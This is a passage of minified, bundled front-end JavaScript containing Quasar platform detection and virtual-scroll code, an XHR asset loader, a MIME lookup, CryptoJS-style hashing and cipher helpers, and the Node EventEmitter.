i=/(edge|edga|edgios)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(vivaldi)[\/]([\w.]+)/.exec(t)||/(chrome|crios)[\/]([\w.]+)/.exec(t)||/(iemobile)[\/]([\w.]+)/.exec(t)||/(version)(applewebkit)[\/]([\w.]+).*(safari)[\/]([\w.]+)/.exec(t)||/(webkit)[\/]([\w.]+).*(version)[\/]([\w.]+).*(safari)[\/]([\w.]+)/.exec(t)||/(firefox|fxios)[\/]([\w.]+)/.exec(t)||/(webkit)[\/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[\/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:i[5]||i[3]||i[1]||"",version:i[2]||i[4]||"0",versionNumber:i[4]||i[2]||"0",platform:e[0]||""}}function L(t){return/(ipad)/.exec(t)||/(ipod)/.exec(t)||/(windows phone)/.exec(t)||/(iphone)/.exec(t)||/(kindle)/.exec(t)||/(silk)/.exec(t)||/(android)/.exec(t)||/(win)/.exec(t)||/(mac)/.exec(t)||/(linux)/.exec(t)||/(cros)/.exec(t)||/(playbook)/.exec(t)||/(bb)/.exec(t)||/(blackberry)/.exec(t)||[]}const k=!1===S&&("ontouchstart"in window||window.navigator.maxTouchPoints>0);function T(t){b={is:{...t}},delete t.mac,delete t.desktop;const e=Math.min(window.innerHeight,window.innerWidth)>414?"ipad":"iphone";Object.assign(t,{mobile:!0,ios:!0,platform:e,[e]:!0})}function V(t){const e=t.toLowerCase(),i=L(e),s=z(e,i),r={};s.browser&&(r[s.browser]=!0,r.version=s.version,r.versionNumber=parseInt(s.versionNumber,10)),s.platform&&(r[s.platform]=!0);const o=r.android||r.ios||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"];return!0===o||e.indexOf("mobile")>-1?(r.mobile=!0,r.edga||r.edgios?(r.edge=!0,s.browser="edge"):r.crios?(r.chrome=!0,s.browser="chrome"):r.fxios&&(r.firefox=!0,s.browser="firefox")):r.desktop=!0,(r.ipod||r.ipad||r.iphone)&&(r.ios=!0),r["windows phone"]&&(r.winphone=!0,delete r["windows phone"]),(r.chrome||r.opr||r.safari||r.vivaldi||!0===r.mobile&&!0!==r.ios&&!0!==o)&&(r.webkit=!0),(r.rv||r.iemobile)&&(s.browser="ie",r.ie=!0),(r.safari&&r.blackberry||r.bb)&&(s.browser="blackberry",r.blackberry=!0),r.safari&&r.playbook&&(s.browser="playbook",r.playbook=!0),r.opr&&(s.browser="opera",r.opera=!0),r.safari&&r.android&&(s.browser="android",r.android=!0),r.safari&&r.kindle&&(s.browser="kindle",r.kindle=!0),r.safari&&r.silk&&(s.browser="silk",r.silk=!0),r.vivaldi&&(s.browser="vivaldi",r.vivaldi=!0),r.name=s.browser,r.platform=s.platform,!1===S&&(e.indexOf("electron")>-1?r.electron=!0:document.location.href.indexOf("-extension://")>-1?r.bex=!0:(void 0!==window.Capacitor?(r.capacitor=!0,r.nativeMobile=!0,r.nativeMobileWrapper="capacitor"):void 0===window._cordovaNative&&void 0===window.cordova||(r.cordova=!0,r.nativeMobile=!0,r.nativeMobileWrapper="cordova"),!0===k&&!0===r.mac&&(!0===r.desktop&&!0===r.safari||!0===r.nativeMobile&&!0!==r.android&&!0!==r.ios&&!0!==r.ipad)&&T(r)),w=void 0===r.nativeMobile&&void 0===r.electron&&null!==document.querySelector("[data-server-rendered]"),!0===w&&(x=!0)),r}const C=!0!==S?navigator.userAgent||navigator.vendor||window.opera:"",R={has:{touch:!1,webStorage:!1},within:{iframe:!1}},A=!1===S?{userAgent:C,is:V(C),has:{touch:k,webStorage:(()=>{try{if(window.localStorage)return!0}catch(t){}return!1})()},within:{iframe:window.self!==window.top}}:R,E={install(t,e){!0===S?e.server.push((t,e)=>{t.platform=this.parseSSR(e.ssr)}):!0===w?(Object.assign(this,A,b,R),e.takeover.push(t=>{x=w=!1,Object.assign(t.platform,A),b=void 0}),s.Ay.util.defineReactive(t,"platform",this)):(Object.assign(this,A),t.platform=this)}};!0===S?E.parseSSR=t=>{const e=t.req.headers["user-agent"]||t.req.headers["User-Agent"]||"";return{...A,userAgent:e,is:V(e)}}:_=!0===A.is.ios&&-1===window.navigator.vendor.toLowerCase().indexOf("apple");function $(t,e){return{data(){const i={},s=this[t];for(const t in s)i[t]=s[t];return{[e]:i}},watch:{[t](t,i){const s=this[e];if(void 0!==i)for(const e in i)void 0===t[e]&&this.$delete(s,e);for(const e in t)s[e]!==t[e]&&this.$set(s,e,t[e])}}}}var O=$("$attrs","qAttrs"),B=$("$listeners","qListeners");const M=[null,document,document.body,document.scrollingElement,document.documentElement];function P(t,e){if("string"===typeof e)try{e=document.querySelector(e)}catch(i){e=void 0}return void 0===e||null===e?e=t:!0===e._isVue&&void 0!==e.$el&&(e=e.$el),M.includes(e)?window:e}const F={hasPassive:!1,passiveCapture:!0,notPassiveCapture:!0};try{var D=Object.defineProperty({},"passive",{get(){Object.assign(F,{hasPassive:!0,passive:{passive:!0},notPassive:{passive:!1},passiveCapture:{passive:!0,capture:!0},notPassiveCapture:{passive:!1,capture:!0}})}});window.addEventListener("qtest",null,D),window.removeEventListener("qtest",null,D)}catch(N){}const j={list:n};var I=s.Ay.extend({name:"QVirtualScroll",mixins:[O,B,y],props:{type:{type:String,default:"list",validator:t=>["list","table","__qtable"].includes(t)},items:{type:Array,default:()=>[]},itemsFn:Function,itemsSize:Number,scrollTarget:{default:void 0}},computed:{virtualScrollLength(){return this.itemsSize>=0&&void 0!==this.itemsFn?parseInt(this.itemsSize,10):Array.isArray(this.items)?this.items.length:0},virtualScrollScope(){if(0===this.virtualScrollLength)return[];const t=(t,e)=>({index:this.virtualScrollSliceRange.from+e,item:t});return void 0===this.itemsFn?this.items.slice(this.virtualScrollSliceRange.from,this.virtualScrollSliceRange.to).map(t):this.itemsFn(this.virtualScrollSliceRange.from,this.virtualScrollSliceRange.to-this.virtualScrollSliceRange.from).map(t)},classes(){return"q-virtual-scroll q-virtual-scroll"+(!0===this.virtualScrollHorizontal?"--horizontal":"--vertical")+(void 0!==this.scrollTarget?"":" scroll")},attrs(){return void 0!==this.scrollTarget?void 0:{tabindex:0}}},watch:{virtualScrollLength(){this.__resetVirtualScroll()},scrollTarget(){this.__unconfigureScrollTarget(),this.__configureScrollTarget()}},methods:{__getVirtualScrollEl(){return this.$el},__getVirtualScrollTarget(){return this.__scrollTarget},__configureScrollTarget(){this.__scrollTarget=P(this.$el,this.scrollTarget),this.__scrollTarget.addEventListener("scroll",this.__onVirtualScrollEvt,F.passive)},__unconfigureScrollTarget(){void 0!==this.__scrollTarget&&(this.__scrollTarget.removeEventListener("scroll",this.__onVirtualScrollEvt,F.passive),this.__scrollTarget=void 0)}},beforeMount(){this.__resetVirtualScroll()},mounted(){this.__configureScrollTarget()},beforeDestroy(){this.__unconfigureScrollTarget()},render(t){if(void 0===this.$scopedSlots.default)return void console.error("QVirtualScroll: default scoped slot is required for rendering",this);let e=this.__padVirtualScroll(t,"list"===this.type?"div":"tbody",this.virtualScrollScope.map(this.$scopedSlots.default));return this.$scopedSlots.before&&void 0!==this.$scopedSlots.before()&&(e=this.$scopedSlots.before().concat(e)),e=o(e,this,"after"),"__qtable"===this.type?null:t(j[this.type],{class:this.classes,attrs:this.attrs,props:this.qAttrs,on:{...this.qListeners}},e)}}),H={install(t){t.component("QVirtualScroll",I)}}},47893:function(t,e,i){i(16573),i(78100),i(77936),i(58335);var s=i(7648),r=i(13700),o=i(51614),n=i(66128),l=i(86486).EventEmitter,a=new s({Extends:l,initialize:function(t,e){s.parent(this),this.options=e,this.options.onComplete&&this.on("complete",this.options.onComplete),this.options.onProgress&&this.on("progress",this.options.onProgress),this.xhr=null,this.content=null,this.url=null,this.loadType=t||a.typeText,this.loadTypeSet=!1,this.fileMeta=null,this._onStateChange=this._onStateChange.bind(this),this._onProgress=this._onProgress.bind(this),this._dispatchProgress=this._dispatchProgress.bind(this),this._dispatchComplete=this._dispatchComplete.bind(this)},canLoadUsingXHR:function(){return"undefined"!==typeof XMLHttpRequest},canLoadType:function(t){var e=new XMLHttpRequest;return e.open("GET","someFakeURL",!0),d(e,t)},load:function(t){if(this.url=t,this.canLoadUsingXHR()){if(this.xhr=new XMLHttpRequest,this.xhr.open("GET",t,!0),this.xhr.onreadystatechange=this._onStateChange,void 0!==this.xhr.onprogress&&(this.xhr.onprogress=this._onProgress),this.loadType!==a.typeText){c.call(this)||(console.warn("Attempting to use incompatible load type "+this.loadType+". Switching it to "+a.typeText),this.loadType=a.typeText);try{this.loadTypeSet=h.call(this)&&d(this.xhr,this.loadType)}catch(e){this.loadTypeSet=!1}this.loadTypeSet||this.loadType!==a.typeBlob&&this.loadType!==a.typeArraybuffer||this.xhr.overrideMimeType("text/plain; charset=x-user-defined")}this.xhr.send()}},stopLoad:function(){this.xhr.abort()},_dispatchStart:function(){this.emit("start")},_dispatchProgress:function(t){this.emit("progress",t)},_dispatchComplete:function(){this.emit("complete",this.content)},_dispatchError:function(t){this.emit("error",t)},_onProgress:function(t){var e=t.loaded||t.position,i=t.total||t.totalSize;i?this._dispatchProgress(e/i):this._dispatchProgress(0)},_onStateChange:function(){if(this.xhr.readyState>1){var t,e=!1;try{t=this.xhr.status}catch(i){e=!0}if(200===t)switch(this.xhr.readyState){case 2:this.fileMeta=new r(this.xhr.getAllResponseHeaders()),this._dispatchStart();break;case 3:break;case 4:this._parseContent(),this._dispatchComplete();break}else e||(this.xhr.onreadystatechange=void 0,this._dispatchError(this.xhr.status))}},_parseContent:function(){if(this.loadTypeSet||this.loadType===a.typeText)this.content=this.xhr.response||this.xhr.responseText;else switch(this.loadType){case a.typeArraybuffer:if(!ArrayBuffer)throw new Error("This browser does not support ArrayBuffer");this.content=o(this.xhr.response);break;case a.typeBlob:case a.typeVideo:case a.typeAudio:if(!Blob)throw new Error("This browser does not support Blob");this.fileMeta||(this.fileMeta=new r),null===this.fileMeta.mime&&(this.fileMeta.mime=n(this.url)),this.content=new Blob([o(this.xhr.response)],{type:this.fileMeta.mime});break;case a.typeJSON:this.content=JSON.parse(this.xhr.response);break;case a.typeDocument:this.content=this.xhr.response;break}}});function c(){return this.loadType===a.typeText||this.loadType===a.typeArraybuffer||this.loadType===a.typeBlob||this.loadType===a.typeJSON||this.loadType===a.typeDocument||this.loadType===a.typeVideo||this.loadType===a.typeAudio}function h(){return void 0!==this.xhr.responseType}function d(t,e){return e!==a.typeVideo&&e!==a.typeAudio||(e=a.typeBlob),t.responseType=e,t.responseType===e}a.typeText="text",a.typeArraybuffer="arraybuffer",a.typeBlob="blob",a.typeJSON="json",a.typeDocument="document",a.typeVideo="video",a.typeAudio="audio",t.exports=a},51614:function(t,e,i){i(16573),i(78100),i(77936),i(79577),t.exports=function(t){for(var e=new ArrayBuffer(2*t.length),i=new Uint16Array(e),s=0,r=t.length;s<r;s++)i[s]=t.charCodeAt(s);return e}},52543:function(t,e,i){"use strict";i.d(e,{vf:function(){return y},cS:function(){return f},H_:function(){return m}});i(44114);var s=i(44118);const r=(t,e,i)=>{const r=[];let o=0;for(let s=0;s<e;s+=1)if(s%4){const e=i[t.charCodeAt(s-1)]<<s%4*2,n=i[t.charCodeAt(s)]>>>6-s%4*2,l=e|n;r[o>>>2]|=l<<24-o%4*8,o+=1}return s.id.create(r,o)},o={stringify(t){const{words:e,sigBytes:i}=t,s=this._map;t.clamp();const r=[];for(let n=0;n<i;n+=3){const t=e[n>>>2]>>>24-n%4*8&255,o=e[n+1>>>2]>>>24-(n+1)%4*8&255,l=e[n+2>>>2]>>>24-(n+2)%4*8&255,a=t<<16|o<<8|l;for(let e=0;e<4&&n+.75*e<i;e+=1)r.push(s.charAt(a>>>6*(3-e)&63))}const o=s.charAt(64);if(o)while(r.length%4)r.push(o);return r.join("")},parse(t){let e=t.length;const i=this._map;let s=this._reverseMap;if(!s){this._reverseMap=[],s=this._reverseMap;for(let t=0;t<i.length;t+=1)s[i.charCodeAt(t)]=t}const o=i.charAt(64);if(o){const i=t.indexOf(o);-1!==i&&(e=i)}return r(t,e,s)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},n=[];for(let z=0;z<64;z+=1)n[z]=4294967296*Math.abs(Math.sin(z+1))|0;const l=(t,e,i,s,r,o,n)=>{const l=t+(e&i|~e&s)+r+n;return(l<<o|l>>>32-o)+e},a=(t,e,i,s,r,o,n)=>{const l=t+(e&s|i&~s)+r+n;return(l<<o|l>>>32-o)+e},c=(t,e,i,s,r,o,n)=>{const l=t+(e^i^s)+r+n;return(l<<o|l>>>32-o)+e},h=(t,e,i,s,r,o,n)=>{const l=t+(i^(e|~s))+r+n;return(l<<o|l>>>32-o)+e};class d extends s.OP{_doReset(){this._hash=new s.id([1732584193,4023233417,2562383102,271733878])}_doProcessBlock(t,e){const i=t;for(let n=0;n<16;n+=1){const s=e+n,r=t[s];i[s]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}const s=this._hash.words,r=i[e+0],o=i[e+1],d=i[e+2],u=i[e+3],p=i[e+4],f=i[e+5],v=i[e+6],g=i[e+7],m=i[e+8],y=i[e+9],S=i[e+10],b=i[e+11],w=i[e+12],x=i[e+13],_=i[e+14],z=i[e+15];let L=s[0],k=s[1],T=s[2],V=s[3];L=l(L,k,T,V,r,7,n[0]),V=l(V,L,k,T,o,12,n[1]),T=l(T,V,L,k,d,17,n[2]),k=l(k,T,V,L,u,22,n[3]),L=l(L,k,T,V,p,7,n[4]),V=l(V,L,k,T,f,12,n[5]),T=l(T,V,L,k,v,17,n[6]),k=l(k,T,V,L,g,22,n[7]),L=l(L,k,T,V,m,7,n[8]),V=l(V,L,k,T,y,12,n[9]),T=l(T,V,L,k,S,17,n[10]),k=l(k,T,V,L,b,22,n[11]),L=l(L,k,T,V,w,7,n[12]),V=l(V,L,k,T,x,12,n[13]),T=l(T,V,L,k,_,17,n[14]),k=l(k,T,V,L,z,22,n[15]),L=a(L,k,T,V,o,5,n[16]),V=a(V,L,k,T,v,9,n[17]),T=a(T,V,L,k,b,14,n[18]),k=a(k,T,V,L,r,20,n[19]),L=a(L,k,T,V,f,5,n[20]),V=a(V,L,k,T,S,9,n[21]),T=a(T,V,L,k,z,14,n[22]),k=a(k,T,V,L,p,20,n[23]),L=a(L,k,T,V,y,5,n[24]),V=a(V,L,k,T,_,9,n[25]),T=a(T,V,L,k,u,14,n[26]),k=a(k,T,V,L,m,20,n[27]),L=a(L,k,T,V,x,5,n[28]),V=a(V,L,k,T,d,9,n[29]),T=a(T,V,L,k,g,14,n[30]),k=a(k,T,V,L,w,20,n[31]),L=c(L,k,T,V,f,4,n[32]),V=c(V,L,k,T,m,11,n[33]),T=c(T,V,L,k,b,16,n[34]),k=c(k,T,V,L,_,23,n[35]),L=c(L,k,T,V,o,4,n[36]),V=c(V,L,k,T,p,11,n[37]),T=c(T,V,L,k,g,16,n[38]),k=c(k,T,V,L,S,23,n[39]),L=c(L,k,T,V,x,4,n[40]),V=c(V,L,k,T,r,11,n[41]),T=c(T,V,L,k,u,16,n[42]),k=c(k,T,V,L,v,23,n[43]),L=c(L,k,T,V,y,4,n[44]),V=c(V,L,k,T,w,11,n[45]),T=c(T,V,L,k,z,16,n[46]),k=c(k,T,V,L,d,23,n[47]),L=h(L,k,T,V,r,6,n[48]),V=h(V,L,k,T,g,10,n[49]),T=h(T,V,L,k,_,15,n[50]),k=h(k,T,V,L,f,21,n[51]),L=h(L,k,T,V,w,6,n[52]),V=h(V,L,k,T,u,10,n[53]),T=h(T,V,L,k,S,15,n[54]),k=h(k,T,V,L,o,21,n[55]),L=h(L,k,T,V,m,6,n[56]),V=h(V,L,k,T,z,10,n[57]),T=h(T,V,L,k,v,15,n[58]),k=h(k,T,V,L,x,21,n[59]),L=h(L,k,T,V,p,6,n[60]),V=h(V,L,k,T,b,10,n[61]),T=h(T,V,L,k,d,15,n[62]),k=h(k,T,V,L,y,21,n[63]),s[0]=s[0]+L|0,s[1]=s[1]+k|0,s[2]=s[2]+T|0,s[3]=s[3]+V|0}_doFinalize(){const t=this._data,e=t.words,i=8*this._nDataBytes,s=8*t.sigBytes;e[s>>>5]|=128<<24-s%32;const r=Math.floor(i/4294967296),o=i;e[15+(s+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),e[14+(s+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),t.sigBytes=4*(e.length+1),this._process();const n=this._hash,l=n.words;for(let a=0;a<4;a+=1){const t=l[a];l[a]=16711935&(t<<8|t>>>24)|4278255360&(t<<24|t>>>8)}return n}clone(){const t=super.clone.call(this);return t._hash=this._hash.clone(),t}}s.OP._createHelper(d),s.OP._createHmacHelper(d);class u extends s.C6{constructor(t){super(),this.cfg=Object.assign(new s.C6,{keySize:4,hasher:d,iterations:1},t)}compute(t,e){let i;const{cfg:r}=this,o=r.hasher.create(),n=s.id.create(),l=n.words,{keySize:a,iterations:c}=r;while(l.length<a){i&&o.update(i),i=o.update(t).finalize(e),o.reset();for(let t=1;t<c;t+=1)i=o.finalize(i),o.reset();n.concat(i)}return n.sigBytes=4*a,n}}class p extends s.IZ{constructor(t,e,i){super(),this.cfg=Object.assign(new s.C6,i),this._xformMode=t,this._key=e,this.reset()}static createEncryptor(t,e){return this.create(this._ENC_XFORM_MODE,t,e)}static createDecryptor(t,e){return this.create(this._DEC_XFORM_MODE,t,e)}static _createHelper(t){const e=t=>"string"===typeof t?_:w;return{encrypt(i,s,r){return e(s).encrypt(t,i,s,r)},decrypt(i,s,r){return e(s).decrypt(t,i,s,r)}}}reset(){super.reset.call(this),this._doReset()}process(t){return this._append(t),this._process()}finalize(t){t&&this._append(t);const e=this._doFinalize();return e}}p._ENC_XFORM_MODE=1,p._DEC_XFORM_MODE=2,p.keySize=4,p.ivSize=4;class f extends s.C6{constructor(t,e){super(),this._cipher=t,this._iv=e}static createEncryptor(t,e){return this.Encryptor.create(t,e)}static createDecryptor(t,e){return this.Decryptor.create(t,e)}}function v(t,e,i){const s=t;let r;const o=this._iv;o?(r=o,this._iv=void 0):r=this._prevBlock;for(let n=0;n<i;n+=1)s[e+n]^=r[n]}class g extends f{}g.Encryptor=class extends g{processBlock(t,e){const i=this._cipher,{blockSize:s}=i;v.call(this,t,e,s),i.encryptBlock(t,e),this._prevBlock=t.slice(e,e+s)}},g.Decryptor=class extends g{processBlock(t,e){const i=this._cipher,{blockSize:s}=i,r=t.slice(e,e+s);i.decryptBlock(t,e),v.call(this,t,e,s),this._prevBlock=r}};const m={pad(t,e){const i=4*e,r=i-t.sigBytes%i,o=r<<24|r<<16|r<<8|r,n=[];for(let s=0;s<r;s+=4)n.push(o);const l=s.id.create(n,r);t.concat(l)},unpad(t){const e=t,i=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=i}};class y extends p{constructor(t,e,i){super(t,e,Object.assign({mode:g,padding:m},i)),this.blockSize=4}reset(){let t;super.reset.call(this);const{cfg:e}=this,{iv:i,mode:s}=e;this._xformMode===this.constructor._ENC_XFORM_MODE?t=s.createEncryptor:(t=s.createDecryptor,this._minBufferSize=1),this._mode=t.call(s,this,i&&i.words),this._mode.__creator=t}_doProcessBlock(t,e){this._mode.processBlock(t,e)}_doFinalize(){let t;const{padding:e}=this.cfg;return this._xformMode===this.constructor._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t}}class S extends s.C6{constructor(t){super(),this.mixIn(t)}toString(t){return(t||this.formatter).stringify(this)}}const b={stringify(t){let e;const{ciphertext:i,salt:r}=t;return e=r?s.id.create([1398893684,1701076831]).concat(r).concat(i):i,e.toString(o)},parse(t){let e;const i=o.parse(t),r=i.words;return 1398893684===r[0]&&1701076831===r[1]&&(e=s.id.create(r.slice(2,4)),r.splice(0,4),i.sigBytes-=16),S.create({ciphertext:i,salt:e})}};class w extends s.C6{static encrypt(t,e,i,r){const o=Object.assign(new s.C6,this.cfg,r),n=t.createEncryptor(i,o),l=n.finalize(e),a=n.cfg;return S.create({ciphertext:l,key:i,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:n.blockSize,formatter:o.format})}static decrypt(t,e,i,r){let o=e;const n=Object.assign(new s.C6,this.cfg,r);o=this._parse(o,n.format);const l=t.createDecryptor(i,n).finalize(o.ciphertext);return l}static _parse(t,e){return"string"===typeof t?e.parse(t,this):t}}w.cfg=Object.assign(new s.C6,{format:b});const x={execute(t,e,i,r,o){let n,l=r;l||(l=s.id.random(8)),n=o?u.create({keySize:e+i,hasher:o}).compute(t,l):u.create({keySize:e+i}).compute(t,l);const a=s.id.create(n.words.slice(e),4*i);return n.sigBytes=4*e,S.create({key:n,iv:a,salt:l})}};class _ extends w{static encrypt(t,e,i,r){const o=Object.assign(new s.C6,this.cfg,r),n=o.kdf.execute(i,t.keySize,t.ivSize,o.salt,o.hasher);o.iv=n.iv;const l=w.encrypt.call(this,t,e,n.key,o);return l.mixIn(n),l}static decrypt(t,e,i,r){let o=e;const n=Object.assign(new s.C6,this.cfg,r);o=this._parse(o,n.format);const l=n.kdf.execute(i,t.keySize,t.ivSize,o.salt,n.hasher);n.iv=l.iv;const a=w.decrypt.call(this,t,o,l.key,n);return a}}_.cfg=Object.assign(w.cfg,{kdf:x})},66128:function(t,e,i){var s=i(12439),r=i(91540),o=i(9986),n={gif:"image/gif",jpg:"image/jpeg",jpeg:"image/jpeg",png:"image/png",svg:"image/svg+xml",html:"text/html",css:"text/css",csv:"text/csv",xml:"text/xml",mp4:"video/mp4",ogg:"video/ogg",ogv:"video/ogg",webm:"video/webm",wav:"audio/wav",mp3:"audio/mpeg"};t.exports=function(t){var e;if(o(t))e=s(t);else{var i=r(t);e=n[i.toLowerCase()]}return e||"application/octet-stream"}},74949:function(t,e,i){i(14603),i(47566),i(98721);var s=i(7648),r=i(47893),o=new s({Extends:r,initialize:function(t){s.parent(this,r.typeVideo,t)},_parseContent:function(){if(s.parent(this),!window.URL||!window.URL.createObjectURL)throw new Error("This browser does not support URL.createObjectURL()");var t=window.URL.createObjectURL(this.content);this.content=document.createElement(this.loadType),this.content.src=t}});t.exports=o},84227:function(t,e,i){i(16573),i(78100),i(77936),i(14603),i(47566),i(98721);var s=i(7648),r=i(47893),o=i(13700),n=i(66128),l=new s({Extends:r,initialize:function(t){this._imageLoaded=!1,s.parent(this,r.typeArraybuffer,t)},load:function(t){this.options.xhrImages&&this.canLoadUsingXHR()&&this.canLoadType(this.loadType)&&ArrayBuffer&&(window.URL||window.webkitURL||FileReader)?s.parent(this,t):this._createAndLoadImage(t)},_dispatchProgress:function(t){s.parent(this,this._imageLoaded?t:.9999*t)},_dispatchComplete:function(){this._imageLoaded&&s.parent(this)},_onImageLoadComplete:function(){this._imageLoaded=!0,this._dispatchProgress(1),this._dispatchComplete()},_onImageLoadFail:function(){this._dispatchError("Image failed to load")},_parseContent:function(){var t=null,e=null;if(this.fileMeta||(this.fileMeta=new o),this.loadTypeSet&&null!==this.fileMeta.mime||(this.fileMeta.mime=n(this.url)),this.xhr.response instanceof ArrayBuffer)t=this.xhr.response;else{if(!this.xhr.mozResponseArrayBuffer)throw new Error("Return type for image load unsupported");t=this.xhr.mozResponseArrayBuffer}if(e=new Blob([t],{type:this.fileMeta.mime}),window.URL||window.webkitURL)this._createAndLoadImage((window.URL||window.webkitURL).createObjectURL(e));else if(FileReader){var i=new FileReader;i.onloadend=function(){(window.URL||window.webkitURL)&&(window.URL||window.webkitURL).revokeObjectURL(e),this._createAndLoadImage(i.result)}.bind(this),i.readAsDataURL(e)}},_createAndLoadImage:function(t){this.content=new Image,this.content.onload=this._onImageLoadComplete.bind(this),this.content.onerror=this._onImageLoadFail.bind(this),this.content.src=t}});t.exports=l},86486:function(t,e,i){"use strict";i(44114);var s,r="object"===typeof Reflect?Reflect:null,o=r&&"function"===typeof r.apply?r.apply:function(t,e,i){return Function.prototype.apply.call(t,e,i)};function n(t){console&&console.warn&&console.warn(t)}s=r&&"function"===typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var l=Number.isNaN||function(t){return t!==t};function a(){a.init.call(this)}t.exports=a,t.exports.once=b,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var c=10;function h(t){if("function"!==typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function d(t){return void 0===t._maxListeners?a.defaultMaxListeners:t._maxListeners}function u(t,e,i,s){var r,o,l;if(h(i),o=t._events,void 0===o?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",e,i.listener?i.listener:i),o=t._events),l=o[e]),void 0===l)l=o[e]=i,++t._eventsCount;else if("function"===typeof l?l=o[e]=s?[i,l]:[l,i]:s?l.unshift(i):l.push(i),r=d(t),r>0&&l.length>r&&!l.warned){l.warned=!0;var a=new Error("Possible EventEmitter memory leak detected. "+l.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");a.name="MaxListenersExceededWarning",a.emitter=t,a.type=e,a.count=l.length,n(a)}return t}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(t,e,i){var s={fired:!1,wrapFn:void 0,target:t,type:e,listener:i},r=p.bind(s);return r.listener=i,s.wrapFn=r,r}function v(t,e,i){var s=t._events;if(void 0===s)return[];var r=s[e];return void 0===r?[]:"function"===typeof r?i?[r.listener||r]:[r]:i?S(r):m(r,r.length)}function g(t){var e=this._events;if(void 0!==e){var i=e[t];if("function"===typeof i)return 1;if(void 0!==i)return i.length}return 0}function m(t,e){for(var i=new Array(e),s=0;s<e;++s)i[s]=t[s];return i}function y(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}function S(t){for(var e=new Array(t.length),i=0;i<e.length;++i)e[i]=t[i].listener||t[i];return e}function b(t,e){return new Promise(function(i,s){function r(i){t.removeListener(e,o),s(i)}function o(){"function"===typeof t.removeListener&&t.removeListener("error",r),i([].slice.call(arguments))}x(t,e,o,{once:!0}),"error"!==e&&w(t,r,{once:!0})})}function w(t,e,i){"function"===typeof t.on&&x(t,"error",e,i)}function x(t,e,i,s){if("function"===typeof t.on)s.once?t.once(e,i):t.on(e,i);else{if("function"!==typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,function r(o){s.once&&t.removeEventListener(e,r),i(o)})}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!==typeof t||t<0||l(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(t){if("number"!==typeof t||t<0||l(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},a.prototype.getMaxListeners=function(){return d(this)},a.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var s="error"===t,r=this._events;if(void 0!==r)s=s&&void 0===r.error;else if(!s)return!1;if(s){var n;if(e.length>0&&(n=e[0]),n instanceof Error)throw n;var l=new Error("Unhandled error."+(n?" ("+n.message+")":""));throw l.context=n,l}var a=r[t];if(void 0===a)return!1;if("function"===typeof a)o(a,this,e);else{var c=a.length,h=m(a,c);for(i=0;i<c;++i)o(h[i],this,e)}return!0},a.prototype.addListener=function(t,e){return u(this,t,e,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(t,e){return u(this,t,e,!0)},a.prototype.once=function(t,e){return h(e),this.on(t,f(this,t,e)),this},a.prototype.prependOnceListener=function(t,e){return h(e),this.prependListener(t,f(this,t,e)),this},a.prototype.removeListener=function(t,e){var i,s,r,o,n;if(h(e),s=this._events,void 0===s)return this;if(i=s[t],void 0===i)return this;if(i===e||i.listener===e)0===--this._eventsCount?this._events=Object.create(null):(delete s[t],s.removeListener&&this.emit("removeListener",t,i.listener||e));else if("function"!==typeof i){for(r=-1,o=i.length-1;o>=0;o--)if(i[o]===e||i[o].listener===e){n=i[o].listener,r=o;break}if(r<0)return this;0===r?i.shift():y(i,r),1===i.length&&(s[t]=i[0]),void 0!==s.removeListener&&this.emit("removeListener",t,n||e)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(t){var e,i,s;if(i=this._events,void 0===i)return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[t]&&(0===--this._eventsCount?this._events=Object.create(null):delete i[t]),this;if(0===arguments.length){var r,o=Object.keys(i);for(s=0;s<o.length;++s)r=o[s],"removeListener"!==r&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if(e=i[t],"function"===typeof e)this.removeListener(t,e);else if(void 0!==e)for(s=e.length-1;s>=0;s--)this.removeListener(t,e[s]);return this},a.prototype.listeners=function(t){return v(this,t,!0)},a.prototype.rawListeners=function(t){return v(this,t,!1)},a.listenerCount=function(t,e){return"function"===typeof 